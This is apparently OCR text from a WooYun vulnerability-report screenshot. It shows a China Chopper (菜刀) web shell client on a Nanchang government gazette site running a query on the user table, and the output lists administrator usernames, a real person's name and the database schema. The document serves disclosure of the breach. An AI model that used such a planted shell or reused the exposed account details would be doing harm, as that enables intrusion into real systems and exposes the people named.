 gongbao.nc.gov.cn
gongbao.nc.gov.cn
gongbao.nc.gov.cn
配置
SELECT * FROM tb_user ORDER BY 1 DESC
执行
星期三 2015-04-29 三月十一
执行成功!返回4行
id username password role_id person_nam
5 admin02 2 管理员2
4 admin01 2 管理员1
2 admin1 2 彭梓露
1 admin_ncgb 1 管理员
information_schema
gazette
tb_announcement
tb_article
tb_column
tb_comment
tb_func
tb_ipaddress
tb_role
tb_statistics
tb_upload
tb_user
id (INT UNSIGNED)
username (VARCHAR)
password (VARCHAR)
role_id (SMALLINT UNSIGNED)
person_name (VARCHAR)
person_sex (VARCHAR)
person_mobile (VARCHAR)
person_email (VARCHAR)
add_person (VARCHAR)
add_time (DATETIME)
enable (VARCHAR)
online (VARCHAR)
login_ip (VARCHAR)
login_time (DATETIME)
login_count (INT UNSIGNED)
mysql
站点类别
默认类别
Type1
日程提醒
菜刀@2014/12/13@4b4a956b9c7dc734f339fa05e4c2a990
www.wooyun.org